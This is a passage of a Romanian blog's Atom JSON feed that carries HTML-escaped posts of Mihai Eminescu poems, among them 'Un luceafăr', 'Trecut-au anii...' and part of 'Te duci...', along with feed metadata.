foc,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-am făcut din tine-un înger, blând ca ziua de magie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând în viaţa pustiită râde-o rază de noroc.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAm văzut faţa ta pală de o bolnavă beţie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBuza ta învineţită de-al corupţiei muşcat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-am zvârlit asupră-ţi, crudo, vălul alb de poezie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi paloarei tale raza inocenţei eu i-am dat.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŢi-am dat palidele raze ce-nconjoară cu magie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFruntea îngerului-geniu, îngerului-ideal,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin demon făcui o suntă, dintr-un chicot, simfonie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin ochirile-ţi murdare, ochiu-aurorei matinal.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar azi vălul cade, crudo! dismeţit din visuri sece,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFruntea mea este trezită de al buzei tale-ngheţ\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi privesc la tine, demon, şi amoru-mi stins şi rece\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă învaţă cum asupră-ţi eu să caut cu dispreţ!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu îmi pari ca o bacantă, ce-a luat cu-nşelăciune\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe pe-o frunte de fecioară mirtul verde de martir,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO fecioar-a cărei suflet era sunt ca rugăciunea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când inima bacantei e spasmodic, lung delir.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, cum Rafael creat-a pe Madona Dumnezeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu diadema-i de stele, cu surâsul blând, vergin,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu făcut-am zeitate dintr-o palidă femeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu inima stearpă, rece şi cu suflet de venin!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPlângi, copilă? - C-o privire umedă şi rugătoare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoţi din nou zdrobi şi frânge apostat-inima mea?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa picioare-ţi cad şi-ţi caut în ochi negri-adânci ca marea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi sărut a tale mâine, şi-i întreb de poţi ierta.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞterge-ţi ochii, nu mai plânge!... A fost crudă-nvinuirea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA fost crudă şi nedreaptă, fără razem, fără fond.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESuflete! de-ai fi chiar demon, tu eşti suntă prin iubire,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ador pe acest demon cu ochi mari, cu părul blond.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E1870, 15 aprilie\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/1067073722859452098\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-venere-si-madona.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1067073722859452098"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1067073722859452098"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-venere-si-madona.html","title":"Mihai Eminescu - Venere şi Madonă "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-1333496942874228081"},"published":{"$t":"2013-05-01T05:04:00.001+03:00"},"updated":{"$t":"2013-05-01T05:04:04.146+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Un luceafăr "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn luceafăr\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn luceafăr, un luceafăr înzestrat cu mii de raze\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn viaţa-mi de-ntuneric a făcut ca să se vază.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu privind acea lumină ca din visuri mă deştept\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cu braţele-amândouă cătră dânsa mă îndrept.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa o zână din poveste ea e naltă şi uşoară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE subţire şi gingaşă şi din ochi revarsă pară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar la faţă e bălâie, părul galben cade creţ,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrandafiri pe faţă are şi cu zâmbetul isteţ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E1876\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/1333496942874228081\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-un-luceafar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1333496942874228081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1333496942874228081"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-un-luceafar.html","title":"Mihai Eminescu - Un luceafăr "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-8945234643585649785"},"published":{"$t":"2013-05-01T05:03:00.001+03:00"},"updated":{"$t":"2013-05-01T05:03:09.569+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Trecut-au anii... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecut-au anii...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecut-au anii ca nori lungi pe şesuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi niciodată n-or să vie iară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci nu mă-ncântă azi cum mă mişcară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoveşti şi doine, ghicitori, eresuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe fruntea-mi de copil o-nseninară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAbia-nţelese, pline de-nţelesuri -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu-a tale umbre azi în van mă-mpesuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, ceas al tainei, asfinţit de sară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă smulg un sunet din trecutul vieţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă fac, o, suflet, ca din nou să tremuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu mâna mea în van pe liră lunec;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPierdut e totu-n zarea tinereţii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi mută-i gura dulce-a altor vremuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar timpul creşte-n urma mea... mă-ntunec!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/8945234643585649785\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-trecut-au-anii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8945234643585649785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8945234643585649785"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-trecut-au-anii.html","title":"Mihai Eminescu - Trecut-au anii... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-1212573442647004542"},"published":{"$t":"2013-05-01T05:02:00.001+03:00"},"updated":{"$t":"2013-05-01T05:02:26.631+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Te duci... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe duci...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe duci şi ani de suferinţă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-or să te vază ochi-mi trişti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnamoraţi de-a ta fiinţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe cum zâmbeşti, de cum te mişti.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi nu e blând ca o poveste\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAmorul meu cel dureros,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn demon sufletul tău este\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu chip de marmură frumos.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn faţă farmecul palorii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ochi ce scânteie de vii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt umezi înfiorătorii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe linguşiri, de viclenii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând mă atingi, eu mă cutremur,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETresar la pasul tău când treci,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-al genei tale gingaş tremur,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtârnă viaţa mea de veci.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe duci şi rău n-o să-mi mai pară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-acum de ziua cea de ieri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă nu am fost victimă iară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENeînduratelor dureri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-auzu-mi n-o să-l mai întuneci\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu-a gurii dulci suflări fierbinţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe frunte-mi mâna n-o s-o luneci\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa să mă faci să-mi ies din minţi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPuteam numiri defăimătoare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn gândul meu să-ţi iscodesc,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi te uram cu-nverşunare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe blestemam, căci te iubesc.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-acum nici asta nu-mi rămâne\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi n-o să am ce blestema,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa azi va fi ziua de mâine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa mâini toţi anii s-or urma -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO toamnă care întârzie\u003C\/span\u003E\u003Cbr 